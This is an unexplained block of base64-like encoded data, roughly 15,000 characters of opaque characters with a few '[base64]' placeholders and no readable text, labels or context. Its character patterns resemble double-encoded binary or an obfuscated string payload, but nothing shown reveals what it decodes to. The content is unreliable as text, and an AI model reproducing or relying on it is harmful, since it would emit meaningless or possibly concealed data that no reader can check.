/Cp2QZLsOYw5RZw68KwrDCgDrDqWN0FcKAw5N9w6UewrBvRcOLCGvChcKxw7RMZcKnWsORMWvDscOHcj0fwr0mw7fDoMONfQLCnMKUS8KwXcO6UMORa8OiacOnw43ChFZvwpR/WsOTNsK9wr1Aw5JRZ8OiRMKjWMO6L8KAwr88IG/CsAXDsMO/wpfDk8OrYMKEw6DDqsKNwqBiIsKnMMODw7U6w75bw4lAwo5Qw5bDs8ORw73Dj1xgZcOsJsOlw60QwoLDosKUwogbVg1cw6fComx0GzzCrk4oNsKuw48Rwp/CoxRdwpzDjgDDv8Opwr7DoMOhw4LCuMKYwqpEbsK0CRnChMO0HcKPQ8KKwpQXw67DtVQYwoTDpFlSw63DqF1yWg7DvnTCgcKkworDkMOYw7dqOSl9w4/CrMKRdcK9w6BowoHCqcOVw4HDu8KFJsOYw4vCsH8Pw7wqeD0Tw4oif8OUdwV/w5YdwpjCmHwRw7TCo8KKMRIMci3DrQbCtcO+w4bCl8KAwphFL1lkwrbDkh3CgcKWaW1UwpPCusKew5knHXE6w4jDnVDCq8KAwrMEZMKNbsKrwpLDjynDl8Ovwol6wpcXPMOcw606dsK6w4rCnMKqwovCmWTDlcKwwpViwpVmwrltZMO/w5hcwqPCtDdcOmzDlcOyw78oTBURw7/[base64]/[base64]/CssONLkXChsKeHsKqFsObw4jDhQhYHMKrwobDvcKJEcOwwosKw5PCmzg/w54/QcK4worDlsOcZ8OAWErCg29Daz01Ew3DmkfCucK7U0pAwo/DlGF6wpzDhMKgw47CksONLE/DuyrDjCjDk3ZTMMKCBE0qwqjCicKbUMO1X31RZMKjw6Inw4fDhcOfU8KPdlPCnhjCocKWa8OLDcKGw4Asw5XCvAgITsK9w60/wodBwpJHw6oPw7wVwovCvsKbSVjCkEpyQ3jClV3CjTQMdxwDwrUVw6DDtMOgwpJ2CcOvLkIjNsOqC8OtTMO/wqU/wpx5f8KFI3Vhwp3Di8KZwp/DuRNfW3nCtSV3PMKPSWjCkEDCqX3CqMKSZMOIw4jCmsO0XcOiK2HCi8ORwpklw60YOcOKwqLDpzfClcO+bilxw5cYwq/CtxbDtx7ClRotwpYTMTHCo8ODwrTCssKbRMOxwrbCmCfDlzh1bAXCvEobakp4wpDCnsOcIsK1w7cEw6/DmHjCrcO8KkTCssOOwr/CnEcvw5FDwrHCjGfDpcOnwpctwq4GIxnDrwnCl8Kow6g8w7rCr8KJwrvCg8K8CwMLwpfDhxxcP2nCu8KDAMO2J8KkwqpVQ8KyHcKdwr5WbX55Ei9WwobCqFXCo2UOL8OYd0jDrcKVeWzCosKBasOew4VSX1nCnBJsbifDg2pawq5zwp3CvEkMw5EpI8K/TFg1H8OQw5JRwrJWCzBPAsKuw4sebsKIVsKAUMOdYGfCmMOgw7x6w7bDi8OUw6PDtsOSZCfDg8OzBsOvNsKdLXLDhgXDmMO9w4XCr8Obw7NswobDkMOTw6DCmsODDGV0PcKowptGw63ChHlmWkfDrlEjTsOuwoLDkMO0w44teMKlY8O/acKZw6HChQFPMsKAw4zDs1vDuMO8QToLw7nDrhRzF8OHVHvCm8K9w64QwopGwrvDhwBOw6vDncOmw7rDpkpzwpLDi8OXAWVFw5rCk8KXV8KDwrdXfn5Pw5E0wrbDtHsCw5TDnixZWjLDngXCvA/Dg8KgLcO0wpkWdwvCiwHDqyzChwXCu204wqRAwqtIw5/[base64]/[base64]/DjAnCmkptw4bCqsKfw6JlMWg5Z8O+a0nDqMO/w7vDsCVKJMODYBrCgXtJw4zDh8KRdxzCuENhw63Dj1jCpBUKf1/[base64]/CrFsuOsOMXMKwRT0vfkEwwpIvwqPCt8KiPmQPKMOBwo/DsMOFLMOiwpLDjMKQKRnDo29Bw6UsKnt3w4pYw4bDhMKoJ8K0eHovd8K7wq8BQlVwBnrClMOZwpVPw4nDjQPCngAZcSdDwodawo3Dq8O9woFuwrbCsRrCjcOqKMO+w5HDmcOzQjbCpxvDucOZwosqdgYkw7g7woZfw7rCjjzDk3QzA8OOWD5Iwo7CgD/CmMOmKMKjUMOSFsKhwpHCp8KYw6RpLDd/w6/Dg8Ogw7LDiMKmw6sgZMKfV8OCw7dVwonDmVnClcKEw53CpnDDk049HVfDtMOWw748w5fDp1rCjsKKYsKrG8OlwrvDicOtwoMnw4fDrGnCsMKPw7/DkzPCm8OidcO5MMK1MUrCssKcN8K0KG4Lw7FYw5TCg2PDi8OmwrN+w6coAlYwwrjDusOuw6LDk8O2w4LDvcKEw60Lwqd3OcKSZMOXw7XClMKXw7nDk8KWwqcDw6fDnw96ZHUVYcK1w6I3w6DDr0HCozXCuMOFwr7DjUnCosKcwrULw4/DvDbCsSYSw79JPcKmcMKBIk7DpMK8w6UrJcKNcxwzbcK5wpNLw4rCikrCvMK/w7h/[base64]/CrXfDmcKCS35Dw57Cv3Fywoo7ZBPDhH9hw5PDgF3DrE4HOUtuw43DpFh2R8OqwqUrwrPDoz8nw4jCg0pSQsOIQMKvEsKtKMONZh3Dqj9cworDhhzDunZJRcOKwohVwoLDiMKMUsOSJCHDqMOyV8KjWMKGw7vCtcKKKBwgL8OVwpfCk3LCuyENwrsLUcOhw5/CtsOXQBRfZ8KGw4PDoGxPRMKjw5vDukbDrsOgwo1danQYwo7DvVPDr8KQw4Q+w5fDiMKawojCkxoYZDXCl8KJIMOcw4XCs8KhwqU9worCqMK2On/Dn8KvJyjCmMKPfArCrwDCocO9fjjCujbDgMKAw6BWP8OsY8KmIcK1GEDDksOSRcOGOMO0A8Kbw6PDlsK/ekhrw4nCt8OkEwzChsOJBsKCAcO3wqwgwqtscMKQw6PDlMOgRsObPTHDmmXCo8OtwqkmwotAw5tXw7nCtw/DqVrDniLCoCvCn8Oge8O1w7rDtsOSwqzCh8KCw57DnBEsJ8OdJFTDqBxqw4PClG8Kw6M9GgvCohXCuCnClMOlZMKfO8OMcMKncxJWXS89wo4gGMOGw4jDuWQqw7Nfw4rDtMKRP8K7w71bw6vDgTXCsztZJyLDlw/CjTMlw7tKw5JKVk/DnsO7w4rCoMOPw5YRw5rDkMO8w4NAwpMsTMOGKcOQC8KNdMOsw7/CgMOow4/Dr8K5J10xACd4wprDjsKKDxDCpV98B8OWEMOVw5PDtMKGM8OFesKIw5XDmsOAwpvCjMOSGxcMw792wotAMMOeDcK/ecOEw5cbLcKvGxTCu0/ChMKKwokma27CpTjCs8K4Y8O9W8OhM8OQw4pEHcKhTm0JYw7Ct0HDhMKfwrRbVGTCnT5xV3lBaQ1CMMOwwqHDrMO/QMOlFkINSxrCjsKpUcKsMcKSwoJeQMODwql+RcKBwpkxbzMMMEYPdXtkbMOUG2zCnEPChSAWw65/wp7CmcOVC2odw4NKacKfwq7ClcOcw5vClcOZw5HDvcOoH8OvwokswoHCjmDCnsKHYMO4fsK4Vi7DlBZEw78JXMO6woPDnhd1wrsQY8KELxPCpMOOw5x1w7LCmmI7wrnCoV19wp3DpzQRw5omw7dme3XCosORfcOpwpE/w7DCkMKAwqLDm1jDrcKRQMK5w4LDssOEYMOAwqDCgVPDpsOxTVHCvWNdYsO1wqjDvsO9FzQmwrlEwqxxAXo/asO3wrfDmsKywqPCtHrCr8OVw61OJz7ChsKcTMK5wq3Csws6wqbCscOQwot1BMOzw5luc8KFZRbCp8OlABfDgVTCsXLDtyfDssOtw6A1wp3Dq1pEABx9wq3Dm2bCpU0mBXxDB8OIfcKAV1jDu8KeBFEdWC/[base64]/CrsOjf8OawqLDsXjCvsOIw58IwpXDhTvDiMKzw6hgwrsTwqfDocKoTMKGw5ogw7bDsHvCsyxMw4nDtTvClhHDrMOkCMKtTMOwI0Vhwq1uwoAswrLDkAVdOxAcw683C8K2Oz85wqLCtXsvEzHCrsOMacOwwrNvw7TCmsO3X8Obw43Ct8K6cw7Dv8KqSsOkw5/Dkm1Qwo8Sw7LDq8O3RHMNwqPDiQ0Iw73DrR/CmHwLY1rCmcKOw5zCnzRZw5bDv8KbCF1ew7DDiTEzwq7CkUkEw7PCt8OSZcK5w6xtw5AOccOKYyTCtsOyHMOXYCfDrl95AWpVYFPDnBVBHm/CssO1DE4Pw6lBwr0QN1I1QcK1wrfCpm7Cr8OePQXCm8KkdUUOwo5gwoZGaMK6bMO5wro/woTCqMOjw54YwotLwrA+OiPDrC3Co8KHPhFsw77Ct2/DmMKcwpUIdMOOw5HCrl4rYMKqMlTCpsKDWcO7w5Ifw5RBw6pZw5oPH8OaRiEZwrE0w4DCt8Ojd3Y0w4jDoGgeCsK0w5vCj8O+w4EWT2bCocKrS8ObHjzDjQrDmkbCrMKEHDTDhhnDsk3DuMOewpHCkFgmOnUjUD8GdMKZecK+w4PCjj/[base64]/Ck8KhwrfDuC7DiXLClMOxw57Dk8KfY8OGwo9YB1AGU0/[base64]/Dq2pTD8Oxw6jDhHvDkTbDi8Kww7ZxwpxALFdCwq/Dj8Kcw4LCrxBew6HDocORwoNbXhdNwq3CvETCkBp5wrvDsQPDkwRuw4rDnxrCvGAIw6XChDDDhsOBJcO/QsKkwo/[base64]/QEPCiTvDisKHD8KgwpTDmjRfJRYIwp7Dp8OgZTbDm8KXwqQVWsOAw5ZCwpDClybCrMKmQjhKDQQOb8K0RFEiw53DlCfDgjLCqGnCrsKVw7vDtitmQzpCwoXCiHNZwrxTw7kKBsOUTSjDk8K7acKZwr1yTcKiw6/[base64]/Ck01XwrttUnQuXADCicO4wpVywqrDjMOeF1dJcsKjdhnDlUzDjsKKJW5hFnHCp8KVIhBbbz4pw5MRw7vDimTCk8KFWsOUaxbDt8KcPnTDrsK4PkErw5jCsUPCksOcw7TDnsKKwq4Jw6/Dr8O/SBjDk3jDsntEwqcfwp7Ckhl/w43CmBPCkBECw6LDhz8/[base64]/CjBjCtX/ChcKvMMOOwpjCnMOXQMKcw7zCtFVZwrcSbMK/w4E0wqJPwpHCpMKmbsOwwrJsw4hbaynDiMOdwofDkFgqwpDDg8K3PsOFwo9swp/Chy/[base64]/CqMOcw6fCtGTCrsOTcMOtwokWwrwEeMO/woFKwpDCt8KgN8Kow5AdwoxLPMKsPsKwwq8ZMcKdeMOOw5Nww64icyA9BXM3X8K2wqHDrTTCk0A2L1/[base64]/w73DhsKhw4BEw6J9U8KBwonDg8KoRCxcY8OxTsOHY8O9wrl+fnZEw4g7w5QyLQlabBnDlm46LcK/RiwPUwd8w4hVE8OOw4jClMODMxIpw60QPcKhMcO2wooJNHTCpW0NX8K0VwvDtMOOMMOhwogfC8KVw57DiBonw65Uw7RyMcKIOTPCrMO8NcKbwqDDi8KXwq4bfUHClULDqBQowpIFw5nChcKkRljDvMOqEUDDkMOGX8KXWD7CiAU/wowUwp7CjGMmPcKGbTxqwoIrUsKuwqvDk13CvErDnyDCpMOow4rDlcObQMKGVGsxwoNKUkM4f8Oxbn3CmMKpMMKzw6YdEQnDqR8UHFjDocKKwrUoRsOPFjdTw4x3wqkiwqp4w6fCp3bCtcKLeRIwScOoe8OyWcKqTmBswo/[base64]/Dh3ZUDS02P8OKw61/[base64]/[base64]/wqJqwoHDj0XDosOfGsOrWERWwpFCw4s5TnEFw654w7vCmik/w5BWZMOxwrPDi8OCwrxAS8OGHiVhwoADWcO9w5HDryDDsCcBPhtKw6EYw6jDocKDw47CtMKIw77CiMKlQsOHwoTCr3QyNMK8dcKfwogvw7jDiMO5IRvDlcOca1bCnsOAC8OmBw9Bw7rCnwDDrU7DjsK4w7bDp8KCfmVPIsOHw4hfahdSwr7Drzwxb8Klw4/CosKJIkvDr2xGRBjDgzbDvcK9wq7CkADChMKYw6bCiGvCghrDrEMxa8OtFyccI0PDkANac1QawrbDpMOYFl03cxfDvcOuwrkFOXwAdA/Cm8OPwqPDl8O0w5LCrg/CocOtw6HCmQtdwoLDhsK5wqvCrMKoDSDDuMK/w512w70Cw4fDkcO3w4Bdw5FeCkNYTcOnNgXDjALDm8OYQ8OdaMKxw7rCgcK/D8ONw6gbNsOzFFjDsXgew6Qfd8K3ccKRc245w6gVOcKoCmnDjcKPWErDvMKlKcORfWrCnHNbNh7Dhj3CiHh2LsOVWE1qwoDCjSHCvMK4wrUGw50+wrzCn8OlwptUckTCu8O+wrbDk33DksKqfMKaw7DDrkXCkRvDoMOtw4/CrRVNG8O4ISbCpivDhsO3w5rCpk4baBrChkjCr8O8LsOkwr/CoAbCpinCnjhrwo3ChcKYbTHCoBtlPiPDisK3C8KbInrCvmLDkMK3AMK3CMO7w7rDiHcQw7rDpsKLGQgQw77DtFHDozAKw7RRwqjDszJrEwzDuwXCjBlpLGDDlVLCkXvCkHTDglQvRB1/[base64]/HHN8IkPCqzvDpzB3w5Mnwp3DiUx+woHDsjDCoFjCm8KwfQvDq1fCngwBLj3ClMKCck1Ew7nDtHXDrjXDsw5yw4HCi8OjwqPDvBBiwq8PccOOD8ODwo/Cg8OiVcK/WMOBwobDpMKkM8OjIMONHMORwobCgcK2w4knwqXDggsdw4hhwrgQw4QkwovDgBHCu0HDgMOMwrjCsH8VwrLDhMOCP0hLwpHDunjCpw/Dm2nDkFNVwpEuw4kaw78FJCNQN1dUAMOyLsOzwoYCw4PCgl5LCCEGwp3DsMKjEcKdZBJYwq7CqMOEw4XDrsOywoMhwrzDqMOsY8KUw7vCsMOIRCQIw6TCiELCtj3Cn0/Cm1fCmk3CmjYrQnwGwqRJwpjDs2JLwqXCu8OUwovDssO3wpcuw609QcO0w4FFcnlywqRCC8Kwwr5mw5BDNFQRwpUMRSnCksOdFR5XwovDniTDncKcwq/CrMOswrvCgcKvDMKlQMKUwrEjOzxAIgDCvsKXQsOzTcKpC8KAwovDlhbCqiLDiRR+c1J+PMOyWTXCgSfDqnLCiMOxBcOcJMOzwp0ec3DDpcO2w6TDq8KBCcKfwrZTwozDu3/CuEZ2K2tywpTDssODwrfCqsK6wrEAw7VFP8K0En/CkMKsw4gZwojCiDXCqgVgwpbDuSFDaMKFwq/[base64]/w4lteDPCtC8pw6Baw6HDqCpDP8OeZjHCrsKWwopfdwl+dMKdwohVw7zCicOWwrIqwp/DgiFvw6t+acOqVMOuwoxNw6bDhcOfwr/CknBheTzDpxRdDMONwqTDq1p+C8O+P8OvwrjCo24FFwnDo8OmBxrCp2MCa8O+wpbDncKeMBLDgVnCm8O/FcO/Ej3DjMO/dcKawr3DgkMVw6/CjcOBOcK+fcO4w73CjhRAGATDmzvCuQtMw6UEw7TCm8KkH8KvO8KcwoQWN29swo3Cm8KOw7nCssOPw7Y9PjAfGMOHB8O/wrNlXwVkwrNXw5rDhsOew4wPw4PDjVJ9w4/CkxoowpTDscOJByPDl8OBwp9Mw7TDsDLCiiTDssKVw5cUwr7Co0HCgsOyw5FUDcOwWC/Dg8KFw54ZJ8K+Z8O7wpsbw6t/DMOYw5E0woIIFE3Ciz4Dw7pQYSfDmhkuJVvCmRLCtRUswqE7wpTCgVdpBcO8eMKvRAHCrMOfw7fDnnZMw5PDsMOuG8KsdsK+SwYSw6/Do8O9AsKXw6J4wr8twp3CrGLCnEN+R1coDsK2w7UZbMOmw77CtMOZw5omVXJpw6fDuAPCgMK7QUdBXWHCownClw48eF14w6fDmlpfe8Kvf8K/PTvCgsORw7TDqhzDuMOcUWXDq8KgwoVCw70MJR1vT23DmMOmEMO6UU9LDMObw45KwozDmnXDhlgEwpPCvMOaOcOJDUjDjSFrwpVww6LCn8K/Th/DumJlGsKCwozCsMKBHsO4w4PCqn/DlT4tVcKyXSlcZ8KwTsOnwptBw6pwwoXCmMKEwqHCkTJ2wp/CmlZ+EsO/w74BFMKuHQQ3eMOkw7XDpcOJw43Cm1LCkMOpwofDkw/DtVfCsyzDgcOsf0PCvj3DjC3DijhJwotawrdvwpbDtjU2wrbCn0QMw77Dpx/DkGzCvEXCp8KFwp0zwrvDicKvS0/Cu3zDhERPFFXCu8OGwrrChcOWIcKvw48+wqDDpzYUw7XCmVsAR8KEw7zDm8KvBsKjw4EoworDqsK8QMKXwqLDvznCgcOIYiViEFZ4w5DCl0bCh8Kow6Yrwp7CisKMw6DCscKMw7F2eTgzw48RwoJTW1kscMOxHgnChEoLSMOQw7scw5Rbw5jCoV3CqMOhJ0/DnsOQwrh2w7h3G8OywoDDonNdKsOPw7BNViDCmTl2w4XDnATDj8KaHMKDIcKsIsOqw6kRwoLCvcONBsOewoDCl8OJEFUUwps7wq/CmsO3c8Obwp1hwoXDq8KGwpEye3zDj8KvU8KvScOrNWYAw7N5aFsDwpjDocK8wo5hTsKGKMO0JsO2wrbCpmnDih5bw5DCqcOBw4HDon7CoHY/w4xsYFfCqiFeAsONwpJ8w6fDn8K0XgxBHcOsLsKxwrbDvMK9w6HCl8OaETnDpsOvTMKsw7rDkA/Du8KKKxcJwolJwonCusKkw48EUMKQcX3Cl8Omw6zCpAbDisKTTMKSwqZfKUYJDwYraDhcw6XDpsKqAwlgw4XDhW1dwrRuFcK0w7zCp8Odw5LCqh1BXiAOXAl9LnJ+w4DDlAEwJ8KAwoIpw7jDp0p4acKIVMKeRcKZw7LDksO7Zjx/WFfDh34wN8OJJVzCuy4/wpjDg8OAGsO8w7LDh1PClsKPwrFCwoxpZ8Kmw5rDtcKdw4xdw5HDp8Kswo7DpgvCnQbCpDTDnMKMw5XDlwHCi8Ocwq3Dq8K+Pm4Zw6x8w55BUsOfbwrDusKuYSPDmcOqJ07ChhvDo8OsO8OkaHk/[base64]/[base64]/BmHDoEvCs3BOPMKiw4ZwwpvCjwJjQ14eaGx9wolbFlNoCcOHFW8AKl/CgsKcBcKswqTCj8OXw5LDvV5+H8OXw4HDulddYMKJw4VRSnzDkT0nb28Qw5/DrsOZwrHDg3bDhyVvGMK4Zw8pwo7DkQdVwoLDu0PCjH1lw43CtnIuXBjCoGVAwpvDplzCjsKewqYqdMKuwq5beD3DjRLCvhwCJcOvw5M0DcKqNg4FbzheNkvCqUZAZ8OtTMOyw7I9OFBXw6wewrbDplxeI8KTQcKAcWzCsQVFIcO9w6/CvcK9bsOZw7giw7nDpTwFMwQfO8OvEHTCksOlw5I4GcO/woQ9EjwXw4HDo8OMwoDDoMKZVMKFw5Ewd8Kswr7DhlLCi8OZC8Kmw6wGw4vDrBgPQRbCkcKbPERPLsOLHhEVGlTDjizDs8ORw7HDgCY2GRMZNyrCkMOgXMKIaig5wrNUMMOLw5V2EsOCO8Oowp9fRXgmwo3DuMOhGTrCssK7wo5vw5rDhsOowr/Dk2XCpcOKwpZJb8KkAGfDrsOiw5nDoEEjCsOYw7JBwrXDiwo7w6LDrcKHw6DDoMKXwpoBw4LCtcOdwp1KDwAOImUwYybCijVKEWgFTC00wrx3w6pUdcOxw60kFhrDgMO4McK/[base64]/[base64]/DsMKtwoJrwoJyw73Do8O1GMKTbVXDh8O8wrYnP8OtfTl8PsKTVVIBMVZNUMKWb3TCsFTCnCFXD1vCikJhw69/w4oKwonDrMO0wofDvMK/cMKEbUrDqV3DggEMAsKYdMKLUC8cw4bDkygcU8Kqw4k3wpg5w5JmwpYVwqTDnMO7YsOyD8OGYDFFwq5Lwpouw4DDsikuRi/[base64]/ChsKmwq9bbsK0YFbDncKUFE5vwrJxw47Dv0vCimdiIzzCssKNGsKvwpoAYSp/HAAjPMOww6RXHcOAM8KDQwp7w7XCkcKjwooCXkbCsQnCvcKFCj8uSMKgSijCv3zCm19ad2QPw5DCocKFwpfCvXvCp8OwwowZfsKPw53ChRvCuMOVQ8Oaw4o2QcOAwqjDl0/CpT7CrsK2w63CmBfDpMOtcMK9wrjDlHZyAcKlwoJYQ8ObQh9hXsK6w5Y3wr4Aw4XDumcswrTDt1pib1MLIsK1AAISMGnDoFB8XRZeHAgRXBfDsB7DlhXCqB7CtsKCNSDCjA3DsHRmw4PCgloVw4Yewp/Dm2/[base64]/w5tpb0Ymw7AiwqLDs0FtdsKXwoIew5pUGcOwXMKXwr/Dt8KWQS7ClwzCngfDm8OIacKEwroZVA7Csh7CrsO7wrLCsMKTw4DCi3XCosOmwpvDg8ORwoLDrMO/E8KndUo5HDrCscORw6vDvxlmdjlwP8KTCTQ7wpXDmRzDlsOywoTDs8OBw57DjB/CmQ1ew6jCryXDiV84w5zCksKBJsKUw5zDj8OIw4I/wpNuw7fCtUcsw6Naw493VcKUwr3Cr8OAbcK0wo7CoTzCk8KEw4TCoMKfeinCrcOuw6E4w7pdwrUFw7Qew7LDjWbCg8OAw6TDhMK+w7jDs8Oow4dPwp/DoA3Dl0wYwr/[base64]/CpsKyw6IJfsKlMsO+QMK+w5fDhUQFQktfw6nCpz4xwpzCs8OTw4FjKcOzw5ZTw4/Cv8OswptPwoBtNgcDEcKIw6ljwpNrRAvCjcKlIV0Uw6YKF2LCkMOGw58PQcOcwrvCj21kw498w4LDlX7DvGQ+w7HDrQBvG0JIXmk1BMKdw7I9woE1RcOrwqwiw55VchnCh8Khw5pFw5QgKsO0w4/DvAQQwrTDhnDCmhBWO2sQwro9Q8K/[base64]/[base64]/w6nDrMONB8OucCF/wrDClXrDhsO9fTnCrcOJTWABw6rDmVPDiGvDlF0xwrNtw5kEw40hwpTCjATCoRPCnlcAw7Q+w7lUwpXDgMKXwovCuMO/BQjDksO+Xj4ew55PwoRPwolWw6YxGSkHw7nDgsOUw6vCosKewoFBe0l0wpYHc0zCnMOVwq/[base64]/DkTA2MiYawojDlcO6wohDw7fDi3jCsAnDt24gwrbCq03DsjbCvEkmw6UUL3d9wqTDmDTDvsOIw7bCh3PDkMOKL8O8OcK9w44MIFAAw6lpw648USHDpXfCinHDkzLCvh7Cp8K0L8OOw5omwo3DsGHDi8K6wqp0wo/DpcOZBFdgNcOqbcKrwpgFwqMxw5knNk/Dvi7DlsOPRSPCoMO9Q0BJw6ZOScK3w7Uww6llfhQzw4bDggnDuDPDpMODOcORGUbDohxKYcKtwrzDvcOswqrCuxVpBQHDqV3Cv8Odw5XDggPClCbCksKkZD/[base64]/ChMOKw53DrxjDgcOCwrnChFhKLx1SIAnCkmXDuMO0w7thwoQ7BcK/wqHCucO4wpg5w7tuw5EDwpV7wrk7AMO9BcKuNMOQVcKFw5seOsOzesOswovDnirCjcO3DSrCr8OzwoVCwoZgV05TU3TDp2RQw57CuMONYwIOwojChTXDryILacKMYkFpQAQYOcKIP1BoGMOxNMKZfGHDhMO5SH/DksKSwo9SfBbCosKhwrTDuknDgkvDgVxow5HCs8KsLcOkWMKUcVrDscOgTcOLwr/[base64]/ODHCisODwo3ChMK2L20mw6w0woPCg8OBX8O5Z8O7XsOYJcK/LCUswoEUBks1Pm3CjFpFwo/[base64]/[base64]/[base64]/CtsKvwq7Ch2PDpysdwowSw5lRw7TDiGzCk8OoGcK5w4o+DMOzScO5wqtiFMOcw6Maw4bDnMK/w53CgCPCox5OL8Omw70UPRPCvsOJCsK+WMORVCowcVHCqcObWD0oPcOlS8OOw59rPWDDo3ASFzxhwqBdwqYTW8KjcsKTw4vCsRLDgnsqA2jDvGHCvsKGXMOuUT4lwpJ5JT/[base64]/GMKtw4TCunjDu3vDojpjw6dPw7RBwodeLsK0w4TCjcOECcKAw7jCnGrDicKXbMOvwo3CpsK3w7DCpsKdw4J6wrs3wptbZzDCgTbDvCkAWcK9D8ObX8KNwrrDgwx9wq0KYCrCnCpfw4gDLjXDh8KbwqPDisKewpLDvgJCw7zCpMKRCMOXw4pnw6s/PMKyw5dwMcK6woPDpUHCiMKXw5HChD40PcKiwplAJz7DjcKTFXLDj8OSHAcvfyLClw3CvFBIw6EGdcKcXsOCw7nCn8OyAFHDicO+wo3DhsKfw5Zdw7wfTsOEwonClsKzw5vDgG7CqcKHeDJlYS7DhMOvwpl/DxQFw7rDoWtPGsOzw4MfHcKZYHPDomzDkmTCgRM0U23CvcOkwoYUDcOnEi3CucKjEH0OwqbDucKewo3Dp2DDhSlzw6MuU8KfYcOUHWIIw5zCiB/DisKGClzDszBLwo3DnMO9wr4iHcK/KnrChMOpd2bCmzRhXcObe8KuwoDChsOAecKYCcOjNVZMwqbCisKewpXDl8KqASrCvcOdwo16esKMw4bCuMOxw4ENT1bCisKUU1MnVyvCgcOHw6rDksOvHFAKK8OSPcOAw4AjwqEOI3TDtcOAwpMwwrzCrXrDnEfDu8ORQsKcYUIhIcOdwoZLwrnDny/CiMOGUsOTVTHDgMK4YsKYw7whGB4aCRRoasKQInDDrMKUY8Kow5vCqcOzTMOBwqVGwqbCnMOawpcEw5V2NsO5dHFew7NiH8OMwqxAw58IwrLDuMOfwo7Cgi/Dh8K7FMK7b2xVfh9ASMOtGsOGw7YFwpPDp8KIwp/DpsKSw7DDnyh1ZhQtAgpHfCZew5vClMKfAMONTmDCpmTDhsORwpzDvR3DtcKIwo51LS3DiBVPwrJQOcOww5QGwrNXLE/DtMOAA8O+wr9RQSkdwozChsOhHUrCtsO7w7HDj3TDpsK4IFk5wqtUw6EWbsOWwoYASBvCqS57w5EvQcOhXV7CvzzDrhnCjV4AJMKKMMKnUMOqJsO5XcO5w5ABDSxrJxLCnMOpIhLDscKCw5PDnBnDnsO8wrpmHAjDjW/[base64]/CsKGwpvCscO2w49kwrB7BcOiFcK5E8OKw5zCn8KDwrvDqUjCpizDkMOaUsKww6zDtsOYW8OMwrp4c2PClEjDtHd8w6rCi0pFw4nDscOzJsOrdcOvFSbDk0bCu8OPMcOLwqJfw5fChcKVwq3CrzcRAMOALGDCg2jCvwPCny7Dim8kwo8/OMKvw7TDqcKtwqVUTBPCtxdoLF7DrcOKI8KBPBdtw4lOc8OLd8ORwrrDiMOtBS/DvcO8w5XDuRA8wqfCg8OhT8OxfsOmNgbChsOLcsOTVQIuw6UwwpHDiMOzfMOHZcOaw57CjnjCnQ4ewqXDr0PDjAtcwrjCnh8mw5xccEk9w4Zcw71fMRzDgBvCjsO+w6rCmFTDqcKUG8OBXW5VN8OWGsOCwovCsk/CtMOfO8KQHxfCscKfwonDg8KZDT/CjMOJPMKxw6VdwrTDlcOMwprCvcOkEi7CpHfCmcK0w74xw4LCtMKhEhknKnFlwpnCoBFAEAjCqG1uw5HDjcKCw64FKcOzw4UcwrJ5wpg/bSXCjcKPwpIsdsKHwqdxXcKAwp5xwo7ChgRDJsKgwqfCq8KOw7xcw6/CvB7DkChdVjphB1DDqcKkw5dLfU0Cw5TDvcKWw7XCq2LChsOmfXISwqrDgEMEAcKuwpHDi8OeTcOULMOvwqLDp3BxE33DizPDoMO1wqXCilPDjcOICAPCvsK4wokcQ3/Cv3nDiTjCpyDCmx53w6TDm1QGXh8RFcKoSF5CaibCvsOWcnojaMO6O8OZwogTw65wdsKEXXApwqHCisKsMzPDqsKxLMK9w4p1w6ACJQ8Ewo7CijPCoT5Qw7N1w5AREMKpwpcbYAfCnsK5Ug9vw6LCqcOYw5vClcOow7fDvArDmU/CjkHDtjfDhMOrRzPDsHUqW8K3w6BpwqvCpH/DtMOeAFTDgxrDj8OWUsOwAsKpwoPClVQBw6skw44NBMKrw5B3wpLDvi/DqMKpDnDCnBkpScOtEX7DsSs/A0sdRsK3w67DvsOmw50hclnCmcKjUjFMw4M/E0HCnn/Ci8KOS8KwTMOzW8Kzw7nCiC/[base64]/DmQ0rMcOXwpFAw4fCosOfwrTCmnYQI8OJXcO6WGRMOsOsw5ppwqPCpzQMw64DwpdLwrTCtjFwfjBYHMOUwp/Dm3DCmcKbwpbDhgHCkXnCgG9AwrXCiRBawqLDkhU8bMOVO0UtOsKfBMKVGADCrsKZDMOiw4XDmsKSFzthwo0PTDl1wqVbw5XCr8Oiw6zDkwjDgsK2w6hKY8O0SwHCrMOicl9Vwo7CgUTCgsK8JsKPdGRvNRfDvsOBw5zDt0XCpCjDucKYwrgGDsOmwrLCsH/[base64]/[base64]/CtW7ClV49wqV9MyjCmsKuw4bDvU0dLC5rwpJpwpgkwr81MhnDrGbDgEpZw7Z5w6d/wpd+w5fDs3bDncKpwp3DosKlbg0Nw5/DgFHDq8KkwpXCihXCpmA5Tzpmw4vDkUrDmQhwL8OwOcOfwrA0KMOhw4vCsMKVHMOOLWlxORpcUcKHbMKfwqx4M0XCoMO3wq03JCEKwp0aXwjCrjPDl2pmw7LDmcKaTjDCiiY3B8OVOcOdw7/Dmw59w6dGw5vDiTlkC8OjwovCgcKIwqHDrMKGw6xkOMOrw5hHwq/[base64]/wr7CtsKuwojCqjvCnUZQw7nCp2E5w4AZw6LDmcK5aATCnsO9woFPwqPCqUM/cSzDi1XDk8Klw5rCj8KbLMOpw6NQQMKfw7fCh8OdGUnDkFPDrmcLwrXDkAbCpsKEWQdRNmnCt8OwfsOjRFfClBXCnMOMwrBWwrzCgxPCoUtww6HDvXzCsTfDh8OVfcKQwo3DlFIWIDDCnmcEBcOWYcOJC2grAznDgUwfTl/CjToCw7V+wpfCocORacOpwoXCpMOTwo3DoXNxL8O3Z2fCsF02w5jCgcKgd3wAVcKUwrYgwrIJCyHCn8KWUcKgQkvCoULDncK+w7dQOVsMfHVqw6Bwwqdewp/DrsKZw63CnBXCrFp0F8Kiwp0vdT3CmsOrw5VXbgFtwoYiSsO8bhLCvSgyw7/DjlDCnW1iVGMnGj/[base64]/CgMKfRsOfwpjCo1EBw7vClGzCpsKVY8KBDsOCwokrA8K+BsK6w7QvV8OLw5vDtsKkGR4uw612NsOJwosYw4h7wrDDoQ3Cn3DCocKOwrHCn8KrwovChCDCtsKhw7fCq8K0dsO5XEsRJUJLNnPDomEKw7nCi23CoMODWg4WWsKDXCjDsR/Cm0nDksOBcsKpfBvCqMKTST/CjMO7LsOfZ23DuFbDuCTDgRJAXMK5wrBCw4rCs8Kbw6PDn3TChUxIEiJ1HD5aXcKPBh5zw6XDqsKQSQMIA8OqBn1ewo3DhsOewqFmw7TDliHDky7CpcOUFyfDpQk+KFEOe0otw7cyw77Cli3Cj8OPwrnCh2svwqvDvRwZw5rDjyNlOV/Ck2jCr8O+w6Jow7bDrcOsw5fCvsOIw6siHncOAsOXZnI+w77DgcOTLcOIDMOqN